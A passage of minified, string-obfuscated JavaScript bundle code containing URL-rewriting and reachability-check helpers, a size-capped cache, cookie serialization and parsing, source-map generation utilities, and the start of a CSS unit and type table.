D=!0x1,D;const y=new URL(I);y[uO(0x14f)]='0.'[uO(0x812)](y[uO(0x14f)]),y[uO(0xd13)]=uO(0x498);const b=(0x0,x['Wq'])({'protectUrlContext':B,'url':y[uO(0x628)](),'endpoint':y[uO(0x600)]});try{const g=await Promise[uO(0x5e7)]([fetch(b),new Promise(G=>setTimeout(()=>G(new Response(uO(0x328),{'status':0x1f8})),0x7d0))]);return D=g['ok'],g['ok'];}catch(G){return D=!0x1,!0x1;}}function k(B){const uo=a2r;if(/https?:\/\/\d+\./i[uo(0x4da)](B)){const I=new URL(B);I[uo(0x14f)]=I[uo(0x14f)][uo(0x14e)]('.')[uo(0xac1)](0x1)[uo(0x557)]('.'),B=I[uo(0x600)];}return B;}function H(B,I){const uw=a2r;if(-0x1===I)return B;const y=new URL(B);return/https?:\/\/\d+\./i[uw(0x4da)](B)?(y[uw(0x14f)]=''[uw(0x812)](I,'.')[uw(0x812)](y[uw(0x14f)][uw(0x14e)]('.')[uw(0xac1)](0x1)[uw(0x557)]('.')),B=y[uw(0x600)]):(y[uw(0x14f)]=''[uw(0x812)](I,'.')[uw(0x812)](y[uw(0x14f)]),B=y[uw(0x600)]),B;}function L(B){const ut=a2r;if(/https?:\/\/\d+\./i[ut(0x4da)](B)){const I=new URL(B);return Number[ut(0xbc8)](I[ut(0x14f)][ut(0x14e)]('.')[0x0]);}return-0x1;}},0x20ce:(N,f,M)=>{'use strict';M['d'](f,{'_':()=>D});const u=0x500000;function x(m){const us=a2r;try{return new Blob([m])[us(0x87f)];}catch{return us(0x41e)!=typeof TextEncoder?new TextEncoder()[us(0x2d5)](m)[us(0x893)]:0x2*m[us(0x893)];}}function X(m,K){return x(m)+x(K);}function D(){const uW=a2r;if(arguments[uW(0x893)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const m=new Map();let K=0x0;return{'get':k=>m[uW(0x965)](k),'set'(k,H){const uE=uW,L=X(k,H),B=K+L;return!(B>u||(m[uE(0xdbd)](k,H),K=B,0x0));},'has':k=>m[uW(0xcc5)](k),'delete'(k){const uv=uW;if(!m[uv(0xcc5)](k))return!0x1;const H=m[uv(0x965)](k);return m[uv(0xdf5)](k),K-=X(k,H),K<0x0&&(K=0x0),!0x0;},'clear'(){const uQ=uW;m[uQ(0x3af)](),K=0x0;}};}},0x15ef:(N,f)=>{'use strict';const uq=a2r;f['l']=function(X,D,m){const uz=a2r;var K=m||{},k=K[uz(0x2d5)]||x;if(uz(0x8d3)!=typeof k)throw new TypeError(uz(0x69e));if(!u[uz(0x4da)](X))throw new TypeError(uz(0x166));var H=k(D);if(H&&!u[uz(0x4da)](H))throw new TypeError(uz(0xb47));var L=X+'='+H;if(null!=K[uz(0x2d0)]){var B=K[uz(0x2d0)]-0x0;if(isNaN(B)||!isFinite(B))throw new TypeError(uz(0x3f2));L+=uz(0xb72)+Math[uz(0xb94)](B);}if(K[uz(0xc48)]){if(!u[uz(0x4da)](K[uz(0xc48)]))throw new TypeError(uz(0xa76));L+=uz(0x5ac)+K[uz(0xc48)];}if(K[uz(0x8b)]){if(!u[uz(0x4da)](K[uz(0x8b)]))throw new TypeError(uz(0x1ab));L+=uz(0xed9)+K[uz(0x8b)];}if(K[uz(0xbec)]){var I=K[uz(0xbec)];if(!function(y){const uC=uz;return uC(0xf3)===M[uC(0x685)](y)||y instanceof Date;}(I)||isNaN(I[uz(0xc92)]()))throw new TypeError(uz(0xbdd));L+=uz(0x4db)+I[uz(0x7a6)]();}if(K[uz(0xd64)]&&(L+=uz(0x18a)),K[uz(0xa41)]&&(L+=uz(0xbd2)),K[uz(0x5f9)]&&(L+=uz(0x15a)),K[uz(0x436)])switch(uz(0xad6)==typeof K[uz(0x436)]?K[uz(0x436)][uz(0x6b7)]():K[uz(0x436)]){case uz(0xe3b):L+=uz(0xa6c);break;case uz(0x890):L+=uz(0x92f);break;case uz(0x85a):L+=uz(0x87e);break;default:throw new TypeError(uz(0x8a5));}if(K[uz(0x6d3)])switch(uz(0xad6)==typeof K[uz(0x6d3)]?K[uz(0x6d3)][uz(0x6b7)]():K[uz(0x6d3)]){case!0x0:L+=uz(0x593);break;case uz(0xe53):L+=uz(0x219);break;case uz(0x3ac):L+=uz(0x593);break;case uz(0xc65):L+=uz(0x88f);break;default:throw new TypeError(uz(0xac2));}return L;};var M=Object[uq(0xefa)][uq(0x628)],u=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function x(i){return encodeURIComponent(i);}},0x10e2:N=>{'use strict';const x7=a2r;var f={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function M(i){const x0=a2r;return x0(0xad6)==typeof i&&!!i[x0(0x56d)]();}function u(X,D){const x1=a2r;var m=X[x1(0x14e)](';')[x1(0xbfc)](M),K=function(B){const x2=x1;var I='',y='',b=B[x2(0x14e)]('=');return b[x2(0x893)]>0x1?(I=b[x2(0x831)](),y=b[x2(0x557)]('=')):y=B,{'name':I,'value':y};}(m[x1(0x831)]()),k=K[x1(0xa14)],H=K[x1(0x5b6)];D=D?Object[x1(0x44b)]({},f,D):f;try{H=D[x1(0xab2)]?decodeURIComponent(H):H;}catch(B){console[x1(0xecb)](x1(0xf16)+H+x1(0xe36),B);}var L={'name':k,'value':H};return m[x1(0x140)](function(I){const x3=x1;var y=I[x3(0x14e)]('='),b=y[x3(0x831)]()[x3(0xe60)]()[x3(0x6b7)](),g=y[x3(0x557)]('=');x3(0xbec)===b?L[x3(0xbec)]=new Date(g):x3(0x2b8)===b?L[x3(0x2d0)]=parseInt(g,0xa):x3(0xa41)===b?L[x3(0xa41)]=!0x0:x3(0x4dd)===b?L[x3(0xd64)]=!0x0:x3(0x737)===b?L[x3(0x6d3)]=g:x3(0x5f9)===b?L[x3(0x5f9)]=!0x0:L[b]=g;}),L;}function x(X,D){const x4=a2r;if(D=D?Object[x4(0x44b)]({},f,D):f,!X)return D[x4(0x797)]?{}:[];if(X[x4(0xe4)]){if(x4(0x8d3)==typeof X[x4(0xe4)][x4(0x9f1)])X=X[x4(0xe4)][x4(0x9f1)]();else{if(X[x4(0xe4)][x4(0x274)])X=X[x4(0xe4)][x4(0x274)];else{var m=X[x4(0xe4)][Object[x4(0x1bf)](X[x4(0xe4)])[x4(0xce9)](function(K){const x5=x4;return x5(0x274)===K[x5(0x6b7)]();})];m||!X[x4(0xe4)][x4(0x38f)]||D[x4(0x7a1)]||console[x4(0xa7a)](x4(0x6da)),X=m;}}}return Array[x4(0xa9a)](X)||(X=[X]),D[x4(0x797)]?X[x4(0xbfc)](M)[x4(0x204)](function(K,k){const x6=x4;var H=u(k,D);return K[H[x6(0xa14)]]=H,K;},{}):X[x4(0xbfc)](M)[x4(0x797)](function(K){return u(K,D);});}N[x7(0x302)]=x,N[x7(0x302)][x7(0x3a9)]=x,N[x7(0x302)][x7(0x84d)]=u,N[x7(0x302)][x7(0x871)]=function(X){const x8=x7;if(Array[x8(0xa9a)](X))return X;if(x8(0xad6)!=typeof X)return[];var D,m,K,k,H,L=[],B=0x0;function I(){const x9=x8;for(;B<X[x9(0x893)]&&/\s/[x9(0x4da)](X[x9(0xe25)](B));)B+=0x1;return B<X[x9(0x893)];}for(;B<X[x8(0x893)];){for(D=B,H=!0x1;I();)if(','===(m=X[x8(0xe25)](B))){for(K=B,B+=0x1,I(),k=B;B<X[x8(0x893)]&&'='!==(m=X[x8(0xe25)](B))&&';'!==m&&','!==m;)B+=0x1;B<X[x8(0x893)]&&'='===X[x8(0xe25)](B)?(H=!0x0,B=k,L[x8(0x4c9)](X[x8(0xb5d)](D,K)),D=B):B=K+0x1;}else B+=0x1;(!H||B>=X[x8(0x893)])&&L[x8(0x4c9)](X[x8(0xb5d)](D,X[x8(0x893)]));}return L;};},0x1cc7:(N,f,M)=>{const xA=a2r;var u=M(0x23c3),x=Object[xA(0xefa)][xA(0x41d)],X=xA(0x41e)!=typeof Map;function D(){const xr=xA;this[xr(0x437)]=[],this[xr(0x430)]=X?new Map():Object[xr(0x5ab)](null);}D[xA(0xb43)]=function(m,K){const xT=xA;for(var k=new D(),H=0x0,L=m[xT(0x893)];H<L;H++)k[xT(0x720)](m[H],K);return k;},D[xA(0xefa)][xA(0x87f)]=function(){const xF=xA;return X?this[xF(0x430)][xF(0x87f)]:Object[xF(0xe4e)](this[xF(0x430)])[xF(0x893)];},D[xA(0xefa)][xA(0x720)]=function(m,K){const xN=xA;var k=X?m:u[xN(0x9c7)](m),H=X?this[xN(0xcc5)](m):x[xN(0x685)](this[xN(0x430)],k),L=this[xN(0x437)][xN(0x893)];H&&!K||this[xN(0x437)][xN(0x4c9)](m),H||(X?this[xN(0x430)][xN(0xdbd)](m,L):this[xN(0x430)][k]=L);},D[xA(0xefa)][xA(0xcc5)]=function(m){const xf=xA;if(X)return this[xf(0x430)][xf(0xcc5)](m);var K=u[xf(0x9c7)](m);return x[xf(0x685)](this[xf(0x430)],K);},D[xA(0xefa)][xA(0x2b6)]=function(m){const xM=xA;if(X){var K=this[xM(0x430)][xM(0x965)](m);if(K>=0x0)return K;}else{var k=u[xM(0x9c7)](m);if(x[xM(0x685)](this[xM(0x430)],k))return this[xM(0x430)][k];}throw new Error('\x22'+m+xM(0x757));},D[xA(0xefa)]['at']=function(m){const xu=xA;if(m>=0x0&&m<this[xu(0x437)][xu(0x893)])return this[xu(0x437)][m];throw new Error(xu(0x119)+m);},D[xA(0xefa)][xA(0xc2e)]=function(){const xx=xA;return this[xx(0x437)][xx(0xac1)]();},f['C']=D;},0x21c:(N,f,M)=>{const xi=a2r;var u=M(0x1d34);f[xi(0x2d5)]=function(x){const xX=xi;var i,X='',D=function(m){return m<0x0?0x1+(-m<<0x1):0x0+(m<<0x1);}(x);do{i=0x1f&D,(D>>>=0x5)>0x0&&(i|=0x20),X+=u[xX(0x2d5)](i);}while(D>0x0);return X;},f[xi(0x8ec)]=function(x,X,D){const xD=xi;var m,K,k,H,L=x[xD(0x893)],B=0x0,I=0x0;do{if(X>=L)throw new Error(xD(0x6b5));if(-0x1===(K=u[xD(0x8ec)](x[xD(0x3a1)](X++))))throw new Error(xD(0xe99)+x[xD(0xe25)](X-0x1));m=!!(0x20&K),B+=(K&=0x1f)<<I,I+=0x5;}while(m);D[xD(0x5b6)]=(H=(k=B)>>0x1,0x1&~k?H:-H),D[xD(0x6d0)]=X;};},0x1d34:(N,f)=>{const xm=a2r;var M=xm(0x18c)[xm(0x14e)]('');f[xm(0x2d5)]=function(u){const xK=xm;if(0x0<=u&&u<M[xK(0x893)])return M[u];throw new TypeError(xK(0xc22)+u);},f[xm(0x8ec)]=function(u){return 0x41<=u&&u<=0x5a?u-0x41:0x61<=u&&u<=0x7a?u-0x61+0x1a:0x30<=u&&u<=0x39?u-0x30+0x34:0x2b==u?0x3e:0x2f==u?0x3f:-0x1;};},0x258e:(N,f,M)=>{const xH=a2r;var u=M(0x23c3);function x(){const xk=a2r;this[xk(0x437)]=[],this[xk(0xfc)]=!0x0,this[xk(0xcc)]={'generatedLine':-0x1,'generatedColumn':0x0};}x[xH(0xefa)][xH(0x6ae)]=function(i,X){const xL=xH;this[xL(0x437)][xL(0x140)](i,X);},x[xH(0xefa)][xH(0x720)]=function(X){const xa=xH;var D,m,K,k,H,L;m=X,K=(D=this[xa(0xcc)])[xa(0x99a)],k=m[xa(0x99a)],H=D[xa(0x7f)],L=m[xa(0x7f)],k>K||k==K&&L>=H||u[xa(0xec7)](D,m)<=0x0?(this[xa(0xcc)]=X,this[xa(0x437)][xa(0x4c9)](X)):(this[xa(0xfc)]=!0x1,this[xa(0x437)][xa(0x4c9)](X));},x[xH(0xefa)][xH(0xc2e)]=function(){const xe=xH;return this[xe(0xfc)]||(this[xe(0x437)][xe(0x3de)](u[xe(0xec7)]),this[xe(0xfc)]=!0x0),this[xe(0x437)];},f['P']=x;},0xf1:(N,f,M)=>{const xI=a2r;var u=M(0x21c),x=M(0x23c3),X=M(0x1cc7)['C'],D=M(0x258e)['P'];function m(K){const xB=a2r;K||(K={}),this[xB(0x6b9)]=x[xB(0xd8)](K,xB(0x227),null),this[xB(0x226)]=x[xB(0xd8)](K,xB(0xec0),null),this[xB(0xd26)]=x[xB(0xd8)](K,xB(0x2a2),!0x1),this[xB(0x26a)]=x[xB(0xd8)](K,xB(0x762),!0x1),this[xB(0x1fc)]=new X(),this[xB(0x222)]=new X(),this[xB(0x442)]=new D(),this[xB(0x91f)]=null;}m[xI(0xefa)][xI(0x964)]=0x3,m[xI(0x63f)]=function(K,k){const xl=xI;var H=K[xl(0xec0)],L=new m(Object[xl(0x44b)](k||{},{'file':K[xl(0x227)],'sourceRoot':H}));return K[xl(0x484)](function(B){const xy=xl;var I={'generated':{'line':B[xy(0x99a)],'column':B[xy(0x7f)]}};null!=B[xy(0xb20)]&&(I[xy(0xb20)]=B[xy(0xb20)],null!=H&&(I[xy(0xb20)]=x[xy(0x510)](H,I[xy(0xb20)])),I[xy(0xd08)]={'line':B[xy(0x324)],'column':B[xy(0x7e3)]},null!=B[xy(0xa14)]&&(I[xy(0xa14)]=B[xy(0xa14)])),L[xy(0x20f)](I);}),K[xl(0x866)][xl(0x140)](function(B){const xn=xl;var I=B;null!==H&&(I=x[xn(0x510)](H,B)),L[xn(0x1fc)][xn(0xcc5)](I)||L[xn(0x1fc)][xn(0x720)](I);var l=K[xn(0xe71)](B);null!=l&&L[xn(0x9a)](B,l);}),L;},m[xI(0xefa)][xI(0x20f)]=function(K){const xb=xI;var k=x[xb(0xd8)](K,xb(0xc6f)),H=x[xb(0xd8)](K,xb(0xd08),null),L=x[xb(0xd8)](K,xb(0xb20),null),B=x[xb(0xd8)](K,xb(0xa14),null);(this[xb(0xd26)]||!0x1!==this[xb(0x192)](k,H,L,B))&&(null!=L&&(L=String(L),this[xb(0x1fc)][xb(0xcc5)](L)||this[xb(0x1fc)][xb(0x720)](L)),null!=B&&(B=String(B),this[xb(0x222)][xb(0xcc5)](B)||this[xb(0x222)][xb(0x720)](B)),this[xb(0x442)][xb(0x720)]({'generatedLine':k[xb(0x291)],'generatedColumn':k[xb(0xbf6)],'originalLine':null!=H&&H[xb(0x291)],'originalColumn':null!=H&&H[xb(0xbf6)],'source':L,'name':B}));},m[xI(0xefa)][xI(0x9a)]=function(K,k){const xg=xI;var H=K;null!=this[xg(0x226)]&&(H=x[xg(0x510)](this[xg(0x226)],H)),null!=k?(this[xg(0x91f)]||(this[xg(0x91f)]=Object[xg(0x5ab)](null)),this[xg(0x91f)][x[xg(0x9c7)](H)]=k):this[xg(0x91f)]&&(delete this[xg(0x91f)][x[xg(0x9c7)](H)],0x0===Object[xg(0x1bf)](this[xg(0x91f)])[xg(0x893)]&&(this[xg(0x91f)]=null));},m[xI(0xefa)][xI(0x1a6)]=function(K,k,H){const xG=xI;var L=k;if(null==k){if(null==K[xG(0x227)])throw new Error(xG(0x2cd));L=K[xG(0x227)];}var B=this[xG(0x226)];null!=B&&(L=x[xG(0x510)](B,L));var I=new X(),y=new X();this[xG(0x442)][xG(0x6ae)](function(b){const xU=xG;if(b[xU(0xb20)]===L&&null!=b[xU(0x324)]){var g=K[xU(0xa4a)]({'line':b[xU(0x324)],'column':b[xU(0x7e3)]});null!=g[xU(0xb20)]&&(b[xU(0xb20)]=g[xU(0xb20)],null!=H&&(b[xU(0xb20)]=x[xU(0x557)](H,b[xU(0xb20)])),null!=B&&(b[xU(0xb20)]=x[xU(0x510)](B,b[xU(0xb20)])),b[xU(0x324)]=g[xU(0x291)],b[xU(0x7e3)]=g[xU(0xbf6)],null!=g[xU(0xa14)]&&(b[xU(0xa14)]=g[xU(0xa14)]));}var G=b[xU(0xb20)];null==G||I[xU(0xcc5)](G)||I[xU(0x720)](G);var U=b[xU(0xa14)];null==U||y[xU(0xcc5)](U)||y[xU(0x720)](U);},this),this[xG(0x1fc)]=I,this[xG(0x222)]=y,K[xG(0x866)][xG(0x140)](function(b){const xd=xG;var g=K[xd(0xe71)](b);null!=g&&(null!=H&&(b=x[xd(0x557)](H,b)),null!=B&&(b=x[xd(0x510)](B,b)),this[xd(0x9a)](b,g));},this);},m[xI(0xefa)][xI(0x192)]=function(K,k,H,L){const xS=xI;if(k&&xS(0x3ca)!=typeof k[xS(0x291)]&&xS(0x3ca)!=typeof k[xS(0xbf6)]){var B=xS(0x57b);if(this[xS(0x26a)])return xS(0x41e)!=typeof console&&console[xS(0xa7a)]&&console[xS(0xa7a)](B),!0x1;throw new Error(B);}if((!(K&&xS(0x291)in K&&xS(0xbf6)in K&&K[xS(0x291)]>0x0&&K[xS(0xbf6)]>=0x0)||k||H||L)&&!(K&&xS(0x291)in K&&xS(0xbf6)in K&&k&&xS(0x291)in k&&xS(0xbf6)in k&&K[xS(0x291)]>0x0&&K[xS(0xbf6)]>=0x0&&k[xS(0x291)]>0x0&&k[xS(0xbf6)]>=0x0&&H)){if(B=xS(0x926)+JSON[xS(0x9a1)]({'generated':K,'source':H,'original':k,'name':L}),this[xS(0x26a)])return xS(0x41e)!=typeof console&&console[xS(0xa7a)]&&console[xS(0xa7a)](B),!0x1;throw new Error(B);}},m[xI(0xefa)][xI(0x371)]=function(){const xp=xI;for(var K,k,H,L,B=0x0,I=0x1,y=0x0,b=0x0,G=0x0,U=0x0,S='',Y=this[xp(0x442)][xp(0xc2e)](),Z=0x0,P=Y[xp(0x893)];Z<P;Z++){if(K='',(k=Y[Z])[xp(0x99a)]!==I){for(B=0x0;k[xp(0x99a)]!==I;)K+=';',I++;}else{if(Z>0x0){if(!x[xp(0xec7)](k,Y[Z-0x1]))continue;K+=',';}}K+=u[xp(0x2d5)](k[xp(0x7f)]-B),B=k[xp(0x7f)],null!=k[xp(0xb20)]&&(L=this[xp(0x1fc)][xp(0x2b6)](k[xp(0xb20)]),K+=u[xp(0x2d5)](L-U),U=L,K+=u[xp(0x2d5)](k[xp(0x324)]-0x1-b),b=k[xp(0x324)]-0x1,K+=u[xp(0x2d5)](k[xp(0x7e3)]-y),y=k[xp(0x7e3)],null!=k[xp(0xa14)]&&(H=this[xp(0x222)][xp(0x2b6)](k[xp(0xa14)]),K+=u[xp(0x2d5)](H-G),G=H)),S+=K;}return S;},m[xI(0xefa)][xI(0x2c6)]=function(K,k){const xY=xI;return K[xY(0x797)](function(H){const xZ=xY;if(!this[xZ(0x91f)])return null;null!=k&&(H=x[xZ(0x510)](k,H));var L=x[xZ(0x9c7)](H);return Object[xZ(0xefa)][xZ(0x41d)][xZ(0x685)](this[xZ(0x91f)],L)?this[xZ(0x91f)][L]:null;},this);},m[xI(0xefa)][xI(0xd78)]=function(){const xP=xI;var K={'version':this[xP(0x964)],'sources':this[xP(0x1fc)][xP(0xc2e)](),'names':this[xP(0x222)][xP(0xc2e)](),'mappings':this[xP(0x371)]()};return null!=this[xP(0x6b9)]&&(K[xP(0x227)]=this[xP(0x6b9)]),null!=this[xP(0x226)]&&(K[xP(0xec0)]=this[xP(0x226)]),this[xP(0x91f)]&&(K[xP(0xc6b)]=this[xP(0x2c6)](K[xP(0x866)],K[xP(0xec0)])),K;},m[xI(0xefa)][xI(0x628)]=function(){const xh=xI;return JSON[xh(0x9a1)](this[xh(0xd78)]());},f['x']=m;},0x23c3:(N,f)=>{const xV=a2r;f[xV(0xd8)]=function(b,g,G){const xj=xV;if(g in b)return b[g];if(0x3===arguments[xj(0x893)])return G;throw new Error('\x22'+g+xj(0x845));};var M=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,x=/^data:.+\,.+$/;function X(b){const xc=xV;var g=b[xc(0x483)](M);return g?{'scheme':g[0x1],'auth':g[0x2],'host':g[0x3],'port':g[0x4],'path':g[0x5]}:null;}function D(b){const xR=xV;var g='';return b[xR(0xce3)]&&(g+=b[xR(0xce3)]+':'),g+='//',b[xR(0xe00)]&&(g+=b[xR(0xe00)]+'@'),b[xR(0x14f)]&&(g+=b[xR(0x14f)]),b[xR(0x4f8)]&&(g+=':'+b[xR(0x4f8)]),b[xR(0x8b)]&&(g+=b[xR(0x8b)]),g;}f[xV(0xb9a)]=X,f[xV(0xcc0)]=D;var m,K,k=(m=function(b){const xJ=xV;var g=b,G=X(b);if(G){if(!G[xJ(0x8b)])return b;g=G[xJ(0x8b)];}for(var U=f[xJ(0x336)](g),S=[],Y=0x0,Z=0x0;;){if(Y=Z,-0x1===(Z=g[xJ(0x2b6)]('/',Y))){S[xJ(0x4c9)](g[xJ(0xac1)](Y));break;}for(S[xJ(0x4c9)](g[xJ(0xac1)](Y,Z));Z<g[xJ(0x893)]&&'/'===g[Z];)Z++;}var P,V=0x0;for(Z=S[xJ(0x893)]-0x1;Z>=0x0;Z--)'.'===(P=S[Z])?S[xJ(0x2b7)](Z,0x1):'..'===P?V++:V>0x0&&(''===P?(S[xJ(0x2b7)](Z+0x1,V),V=0x0):(S[xJ(0x2b7)](Z,0x2),V--));return''===(g=S[xJ(0x557)]('/'))&&(g=U?'/':'.'),G?(G[xJ(0x8b)]=g,D(G)):g;},K=[],function(b){const xO=xV;for(var g=0x0;g<K[xO(0x893)];g++)if(K[g][xO(0x72d)]===b){var G=K[0x0];return K[0x0]=K[g],K[g]=G,K[0x0][xO(0xb41)];}var U=m(b);return K[xO(0x5f1)]({'input':b,'result':U}),K[xO(0x893)]>0x20&&K[xO(0xd88)](),U;});function H(b,g){const xo=xV;''===b&&(b='.'),''===g&&(g='.');var G=X(g),U=X(b);if(U&&(b=U[xo(0x8b)]||'/'),G&&!G[xo(0xce3)])return U&&(G[xo(0xce3)]=U[xo(0xce3)]),D(G);if(G||g[xo(0x483)](x))return g;if(U&&!U[xo(0x14f)]&&!U[xo(0x8b)])return U[xo(0x14f)]=g,D(U);var S='/'===g[xo(0xe25)](0x0)?g:k(b[xo(0x9a0)](/\/+$/,'')+'/'+g);return U?(U[xo(0x8b)]=S,D(U)):S;}f[xV(0xdef)]=k,f[xV(0x557)]=H,f[xV(0x336)]=function(b){const xw=xV;return'/'===b[xw(0xe25)](0x0)||M[xw(0x4da)](b);},f[xV(0x510)]=function(b,g){const xt=xV;''===b&&(b='.'),b=b[xt(0x9a0)](/\/$/,'');for(var G=0x0;0x0!==g[xt(0x2b6)](b+'/');){var U=b[xt(0x539)]('/');if(U<0x0)return g;if((b=b[xt(0xac1)](0x0,U))[xt(0x483)](/^([^\/]+:\/)?\/*$/))return g;++G;}return Array(G+0x1)[xt(0x557)](xt(0x7d4))+g[xt(0x854)](b[xt(0x893)]+0x1);};var L=!(xV(0xd52)in Object[xV(0x5ab)](null));function B(b){return b;}function I(b){const xs=xV;if(!b)return!0x1;var g=b[xs(0x893)];if(g<0x9)return!0x1;if(0x5f!==b[xs(0x3a1)](g-0x1)||0x5f!==b[xs(0x3a1)](g-0x2)||0x6f!==b[xs(0x3a1)](g-0x3)||0x74!==b[xs(0x3a1)](g-0x4)||0x6f!==b[xs(0x3a1)](g-0x5)||0x72!==b[xs(0x3a1)](g-0x6)||0x70!==b[xs(0x3a1)](g-0x7)||0x5f!==b[xs(0x3a1)](g-0x8)||0x5f!==b[xs(0x3a1)](g-0x9))return!0x1;for(var G=g-0xa;G>=0x0;G--)if(0x24!==b[xs(0x3a1)](G))return!0x1;return!0x0;}function y(b,g){return b===g?0x0:null===b?0x1:null===g?-0x1:b>g?0x1:-0x1;}f[xV(0x9c7)]=L?B:function(b){return I(b)?'$'+b:b;},f[xV(0x888)]=L?B:function(b){const xW=xV;return I(b)?b[xW(0xac1)](0x1):b;},f[xV(0x84e)]=function(b,g,G){const xE=xV;var U=y(b[xE(0xb20)],g[xE(0xb20)]);return 0x0!==U||0x0!=(U=b[xE(0x324)]-g[xE(0x324)])||0x0!=(U=b[xE(0x7e3)]-g[xE(0x7e3)])||G||0x0!=(U=b[xE(0x7f)]-g[xE(0x7f)])||0x0!=(U=b[xE(0x99a)]-g[xE(0x99a)])?U:y(b[xE(0xa14)],g[xE(0xa14)]);},f[xV(0x501)]=function(b,g,G){const xv=xV;var U;return 0x0!=(U=b[xv(0x324)]-g[xv(0x324)])||0x0!=(U=b[xv(0x7e3)]-g[xv(0x7e3)])||G||0x0!=(U=b[xv(0x7f)]-g[xv(0x7f)])||0x0!=(U=b[xv(0x99a)]-g[xv(0x99a)])?U:y(b[xv(0xa14)],g[xv(0xa14)]);},f[xV(0x75b)]=function(b,g,G){const xQ=xV;var U=b[xQ(0x99a)]-g[xQ(0x99a)];return 0x0!==U||0x0!=(U=b[xQ(0x7f)]-g[xQ(0x7f)])||G||0x0!==(U=y(b[xQ(0xb20)],g[xQ(0xb20)]))||0x0!=(U=b[xQ(0x324)]-g[xQ(0x324)])||0x0!=(U=b[xQ(0x7e3)]-g[xQ(0x7e3)])?U:y(b[xQ(0xa14)],g[xQ(0xa14)]);},f[xV(0xec2)]=function(b,g,G){const xz=xV;var U=b[xz(0x7f)]-g[xz(0x7f)];return 0x0!==U||G||0x0!==(U=y(b[xz(0xb20)],g[xz(0xb20)]))||0x0!=(U=b[xz(0x324)]-g[xz(0x324)])||0x0!=(U=b[xz(0x7e3)]-g[xz(0x7e3)])?U:y(b[xz(0xa14)],g[xz(0xa14)]);},f[xV(0xec7)]=function(b,g){const xC=xV;var G=b[xC(0x99a)]-g[xC(0x99a)];return 0x0!==G||0x0!=(G=b[xC(0x7f)]-g[xC(0x7f)])||0x0!==(G=y(b[xC(0xb20)],g[xC(0xb20)]))||0x0!=(G=b[xC(0x324)]-g[xC(0x324)])||0x0!=(G=b[xC(0x7e3)]-g[xC(0x7e3)])?G:y(b[xC(0xa14)],g[xC(0xa14)]);},f[xV(0x1e7)]=function(b){const xq=xV;return JSON[xq(0x3a9)](b[xq(0x9a0)](/^\)]}'[^\n]*\n/,''));},f[xV(0x625)]=function(b,g,G){const i0=xV;if(g=g||'',b&&('/'!==b[b[i0(0x893)]-0x1]&&'/'!==g[0x0]&&(b+='/'),g=b+g),G){var U=X(G);if(!U)throw new Error(i0(0x4be));if(U[i0(0x8b)]){var S=U[i0(0x8b)][i0(0x539)]('/');S>=0x0&&(U[i0(0x8b)]=U[i0(0x8b)][i0(0xb5d)](0x0,S+0x1));}g=H(D(U),g);}return k(g);};},0x2125:(N,f,M)=>{'use strict';function u(i){const i1=a2r;return u=i1(0x8d3)==typeof Symbol&&i1(0x987)==typeof Symbol[i1(0x8bd)]?function(X){return typeof X;}:function(X){const i2=i1;return X&&i2(0x8d3)==typeof Symbol&&X[i2(0xb50)]===Symbol&&X!==Symbol[i2(0xefa)]?i2(0x987):typeof X;},u(i);}function x(i,X,D){const i4=a2r;return m=function(K){const i3=a2r;if(i3(0x6ab)!=u(K)||!K)return K;var k=K[Symbol[i3(0x2ea)]];if(void 0x0!==k){var H=k[i3(0x685)](K,i3(0xad6));if(i3(0x6ab)!=u(H))return H;throw new TypeError(i3(0x400));}return String(K);}(X),(X=i4(0x987)==u(m)?m:m+'')in i?Object[i4(0xe1)](i,X,{'value':D,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):i[X]=D,i;var m;}M['d'](f,{'A':()=>x});},0xd33:(N,f,M)=>{'use strict';const i5=a2r;M['d'](f,{'A':()=>u});const u={'generic':!0x0,'cssWideKeywords':[i5(0x70c),i5(0x13e),i5(0xc81),i5(0x135),i5(0x93)],'units':{'angle':[i5(0x78a),i5(0x650),i5(0x87),i5(0xec5)],'decibel':['db'],'flex':['fr'],'frequency':['hz',i5(0xca2)],'length':['cm','mm','q','in','pt','pc','px','em',i5(0x543),'ex',i5(0x29f),i5(0x9ed),i5(0x901),'ch',i5(0x1ca),'ic',i5(0xdd4),'lh',i5(0x2e0),'vw',i5(0xdc2),i5(0x696),i5(0x72e),'vh',i5(0xd2b),i5(0x89),i5(0x4e2),'vi',i5(0xc14),i5(0x36a),i5(0x225),'vb',i5(0xeaf),i5(0x6b4),i5(0x5c6),i5(0x7d8),i5(0xc0c),i5(0xf1f),i5(0xae0),i5(0x9d7),i5(0xdcf),i5(0xe98),i5(0x13f),i5(0x3e2),i5(0x42b),i5(0xa03),i5(0x3b6),i5(0x753),i5(0x28e)],'resolution':[i5(0x8bb),i5(0xb04),i5(0x24b),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':i5(0x8ba),'absolute-size':i5(0xc9f),'acos()':i5(0x933),'alpha-value':i5(0xe17),'angle-percentage':i5(0xbb8),'angular-color-hint':i5(0x654),'angular-color-stop':i5(0x7a8),'angular-color-stop-list':i5(0x895),'animateable-feature':i5(0xa6e),'asin()':i5(0x682),'atan()':i5(0x9aa),'atan2()':i5(0xdb3),'attachment':i5(0x7d3),'attr()':i5(0xddd),'attr-matcher':i5(0xd91),'attr-modifier':i5(0x9b),'attribute-selector':i5(0x355),'auto-repeat':i5(0x591),'auto-track-list':i5(0x775),'axis':i5(0x632),'baseline-position':i5(0x92),'basic-shape':i5(0x310),'bg-image':i5(0xcd7),'bg-layer':i5(0xd7c),'bg-position':i5(0x6cc),'bg-size':i5(0x7ec),'blur()':i5(0x1e8),'blend-mode':i5(0x26d),'box':i5(0x9fa),'brightness()':i5(0xc61),'calc()':i5(0xb0b),'calc-sum':i5(0xab8),'calc-product':i5(0x5ce),'calc-value':i5(0x51d),'calc-constant':i5(0xe86),'cf-final-image':i5(0x44e),'cf-mixing-image':i5(0xd7a),'circle()':i5(0xa0),'clamp()':i5(0x71d),'class-selector':i5(0x714),'clip-source':i5(0xbd8),'color':i5(0xe59),'color-stop':i5(0xdf3),'color-stop-angle':i5(0x8d4),'color-stop-length':i5(0xa8c),'color-stop-list':i5(0xcdd),'color-interpolation-method':i5(0x857),'combinator':i5(0x561),'common-lig-values':i5(0x20a),'compat-aut